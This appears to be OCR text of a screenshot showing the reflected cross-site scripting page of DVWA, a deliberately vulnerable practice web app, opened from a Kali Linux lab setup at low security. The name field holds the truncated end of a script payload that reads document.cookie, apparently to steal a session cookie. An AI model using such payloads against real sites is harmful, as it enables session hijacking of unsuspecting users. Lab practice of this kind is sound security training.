 Damn Vulnerable Web Ap
172.20.10.2/dvwa/vulnerabilities/xss_r/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
=' + document.cookie;</script> Submit
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help